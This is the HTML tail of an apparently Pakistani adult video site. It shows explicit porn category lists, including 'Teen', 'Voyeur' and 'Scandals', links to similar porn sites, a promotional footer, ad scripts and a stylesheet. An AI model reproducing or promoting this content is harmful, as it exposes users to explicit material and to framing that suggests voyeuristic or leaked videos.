                                    <span class="name"><i class="la la-tag"></i> Deepthroat</span>
                                    <span class="total"><i class="la la-video"></i> 628 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Delhi</span>
                                    <span class="total"><i class="la la-video"></i> 618 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Desi</span>
                                    <span class="total"><i class="la la-video"></i> 8334 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 805 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 116 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Egypt</span>
                                    <span class="total"><i class="la la-video"></i> 313 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1046 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 30 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 134 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 842 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 93 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 112 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 674 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 54 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 12 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 123 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 1300 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 1456 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 4230 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 67 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hijab</span>
                                    <span class="total"><i class="la la-video"></i> 1269 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hindi</span>
                                    <span class="total"><i class="la la-video"></i> 1853 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 2859 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 24163 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 1303 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Iraq</span>
                                    <span class="total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 954 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 6061 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1253 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 724 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 3594 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mistress</span>
                                    <span class="total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mumbai</span>
                                    <span class="total"><i class="la la-video"></i> 645 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nepali</span>
                                    <span class="total"><i class="la la-video"></i> 321 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 397 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4456504/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 755 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oiled</span>
                                    <span class="total"><i class="la la-video"></i> 204 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 908 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4980792/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 889 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pakistani</span>
                                    <span class="total"><i class="la la-video"></i> 1354 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 242 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 611 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Persian</span>
                                    <span class="total"><i class="la la-video"></i> 322 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 296 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 1254 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 312 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5111864/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 1098 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Punjabi</span>
                                    <span class="total"><i class="la la-video"></i> 1007 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 208 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 735 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Scandals</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 368 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Smoking</span>
                                    <span class="total"><i class="la la-video"></i> 68 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 920 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 369 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 481 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Srilankan</span>
                                    <span class="total"><i class="la la-video"></i> 138 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 117 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 48 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 120 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tamil</span>
                                    <span class="total"><i class="la la-video"></i> 3393 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 5040 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Telugu</span>
                                    <span class="total"><i class="la la-video"></i> 1032 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 1131 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Turkish</span>
                                    <span class="total"><i class="la la-video"></i> 542 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 345 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 559 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1276 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Whore</span>
                                    <span class="total"><i class="la la-video"></i> 877 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://indiansexvideos2021.com/" data-ct="664392591">indian sex videos 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://malluporn.net/" data-ct="578643652">mallu porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://bollywoodsex.biz/" data-ct="2896833388">bolly wood sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://newdesisex.net/" data-ct="99035111">new desi sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilxxx2021.com/" data-ct="139866785">tamil xxx 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianbhabhitube.com/" data-ct="143280362">Indian Bhabhi Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexstories2021.com/" data-ct="159903585">indian sex stories 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desipornvideos.biz/" data-ct="165119929">Desi Porn Videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiandesipornvideos.com/" data-ct="182137908">indiandesipornvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1indianpornmovies.com/" data-ct="190046343">indian porn movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiboobs.org/" data-ct="195714802">desi boobs <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilporn.me/" data-ct="203918651">tamil porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilxnxx.net/" data-ct="226655005">tamil xnxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianxvideos2021.com/" data-ct="238866055">indian xvideos 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://mallusexvideos.net/" data-ct="257736556">mallu sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiaunty2021.com/" data-ct="274597895">desi aunty 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianpornsexvideo.com/" data-ct="279118839">indianpornsexvideo.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://auntypornvideos.com/" data-ct="285297232">auntypornvideos <i class="la la-angle-right"></i></a></div></li>
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Pakistani XXX Tube</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                     <p>
					 
	Pakistani XXX Tube is the ultimate destination for anyone looking to indulge in some of Pakistan's hottest and most daring adult films. On this site, visitors can watch various explicit videos featuring the country's finest talent, with new releases added regularly. From solo masturbation films to steamy lesbian scenes, there's something to satisfy everyone's desires. Along with the classic genres like anal and interracial, many films feature alternative kinks and fetishes, adding even more variety to the selection. All the movies are filmed and produced to the highest standards using top-of-the-range equipment, and all the performers are passionate about their work. The website is optimized for all devices so viewers can watch their favorite clips anywhere. So for anyone who wants to explore Pakistan's wildest pleasures, Pakistani XXX Tube is the best place to do it.				 
</p>					 
                    <p>All models were 18 years of age or older at the time of depiction. Pakistani XXX Tube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"526cadcf125b442698d479abe4ea48fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pakistanixxxtube.org/css/styles.css
body_size: 3638
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(230,130,130); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(220,120,120); color: rgb(255,255,255); }

.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 84px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 89px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

